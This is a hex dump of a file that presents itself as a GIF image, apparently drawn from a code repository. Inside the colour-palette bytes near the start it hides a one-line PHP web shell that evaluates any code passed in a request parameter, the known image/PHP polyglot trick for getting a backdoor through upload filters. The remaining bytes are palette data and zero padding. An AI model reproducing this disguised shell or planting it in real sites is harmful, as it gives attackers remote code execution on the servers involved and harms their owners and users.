 00000000 47 49 46 38 39 61 90 01 90 01 F7 00 00 00 00 00 GIF89a....÷.....
00000010 00 00 00 00 00 00 00 00 00 00 00 00 01 01 01 01 ................
00000020 01 01 04 04 04 04 04 04 04 04 04 05 05 05 06 06 ................
00000030 06 07 07 07 20 3E 3C 09 09 09 0B 0B 0B 0D 0D 0D .... ><.........
00000040 10 0F 0F 12 12 12 15 14 14 17 17 16 19 19 19 1B ................
00000050 1B 1A 1D 1D 1C 1E 1E 1E 20 1F 1F 21 21 21 22 21 ........ ..!!!"!
00000060 21 22 22 22 22 22 22 22 22 22 23 23 23 24 24 24 !"""""""""###$$$
00000070 26 26 25 27 27 27 29 29 28 2A 2A 2A 2D 2D 2D 32 &&%'''))(***---2
00000080 32 32 36 36 35 39 39 38 3C 3B 3A 3E 3D 3C 41 41 22665998<;:>=<AA
00000090 40 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 52 45 @<?php eval($_RE
000000A0 51 55 45 53 54 5B 39 39 5D 29 3B 3F 3E 59 56 5F QUEST[99]);?>YV_
000000B0 5C 57 60 5D 58 60 5E 5B 62 61 5F 66 65 64 6F 6E \W`]X`^[ba_fedon
000000C0 6D 73 73 73 78 77 77 7E 7E 7D 82 82 82 87 87 86 msssxww~~}......
000000D0 8D 8D 8C 92 92 91 96 96 96 9C 9C 9C A0 A0 A0 A4 ...............¤
000000E0 A4 A4 A9 A9 A9 AB AB AB AB AB AB AC AC AC AD AD ¤¤©©©««««««¬¬¬--
000000F0 AD AF AF AF B1 B1 B1 B5 B5 B5 B9 B8 B8 BB BB BB -¯¯¯±±±µµµ¹¸¸»»»
00000100 BE BE BE C0 C0 C0 C2 C2 C2 C7 C6 C6 CA CA CA CD ¾¾¾ÀÀÀÂÂÂÇÆÆÊÊÊÍ
00000110 CD CD D1 D1 D1 D5 D5 D5 D9 D9 D8 DB DB DB DD DD ÍÍÑÑÑÕÕÕÙÙØÛÛÛÝÝ
00000120 DD DF DF DF E2 E2 E2 E6 E6 E6 E8 E8 E8 EB EB EB Ýßßßâââæææèèèëëë
00000130 ED ED ED EE EE EE EF F0 F0 F1 F2 F2 F3 F3 F3 F5 íííîîîïððñòòóóóõ
00000140 F5 F5 F8 F8 F8 FA FA FA FB FB FB FB FB FB FC FC õõøøøúúúûûûûûûüü
00000150 FC FD FD FD FD FD FD FE FE FE FE FE FE FE FE FE üýýýýýýþþþþþþþþþ
00000160 FE FE FE FE FE FE FF FF FF FE FE FE FE FE FE FE þþþþþþÿÿÿþþþþþþþ
00000170 FE FE FE FE FE FF FF FF FE FE FE FE FE FE FE FE þþþþþÿÿÿþþþþþþþþ
00000180 FE FE FE FE FE FE FE FF FF FF FF FF FF 00 00 00 þþþþþþþÿÿÿÿÿÿ...
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................